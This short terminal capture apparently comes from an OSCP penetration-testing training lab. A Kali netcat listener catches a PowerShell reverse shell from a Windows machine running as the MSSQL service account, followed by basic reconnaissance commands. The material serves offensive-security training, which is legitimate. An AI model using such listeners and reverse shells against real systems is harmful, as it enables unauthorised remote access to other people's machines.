 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/OSCP_B]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.170] from (UNKNOWN) [192.168.45.170] 49584
PS C:\Windows\system32> whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32> hostname
MS02
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.105.148
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.105.254
PS C:\Windows\system32>